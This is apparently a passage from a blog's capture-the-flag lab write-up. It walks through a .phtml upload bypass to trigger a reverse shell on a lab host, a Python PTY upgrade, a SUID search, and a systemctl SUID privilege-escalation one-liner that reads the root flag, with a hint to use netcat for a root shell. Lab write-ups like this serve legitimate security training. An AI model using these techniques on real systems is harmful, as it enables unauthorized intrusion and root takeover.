Length. A variation in length will indicate the response has changed!
We can see that .phtml is enabled for uploads as this is 723 bytes rather than 737.
Gaining Access

Great let’s make sure this is set for the right IP and port then get a listener going:
Navigate to the reverse shell (in this case it’s in internal/uploads/ but you may need to hunt around for the upload location)
http://10.10.185.91:3333/internal/uploads/shell.phtml

Now we have a shell!

Now let’s try and upgrade our shell:
| python -c ‘import pty; pty.spawn(“/bin/bash”)’ |

Now we have a PTY shell in python.
Now let’s grab our user flag:

Privilege Escalation
Now the privesc stage is shown to use a SUID bit:
find / -perm -u=s -type f 2>/dev/null

The systemctl binary has had its SUID bit set

https://gtfobins.github.io/gtfobins/systemctl/#suid
SUID bit SYSTEMCTL Privesc
| eop=$(mktemp).service
echo ‘[Service] ExecStart=/bin/sh -c “cat /root/root.txt > /tmp/output” [Install] WantedBy=multi-user.target’ > $eop /bin/systemctl link $eop /bin/systemctl enable –now $eop |
Now we can cat /tmp/output and get the root flag!
You could quite easily change this so that it runs netcat to get a system level shell!
Summary
Another ‘room’ down. So far the format seems quite cool from a learning perspective, some people might not like the way it walks your through things and I can see that if you just follow the steps this is going to leave you with gaps in your methodology for enumeration, but there’s a mixture of walkthrough and CTF style rooms (boxes) on the platform. I personally think it’s a great mix and something that I build into PwnDefend to ensure that we can help people on a journey whilst enabling individual research and learning. I hope this writeup was useful, I’m going to work on more video content, and I want to explore a few areas in a bit more detail, that’s the wider enumeration methods and some realities of technical security. Writeups can make the world of pwning look easy, it isn’t! One mistake, one thing missed, and you can be in the cold, but also, the reality in the world is that not all system/networks can be owned at the point in time of a test, you might be in a network with no creds and the target might be considerable hardened. Until our next post, thanks for reading!






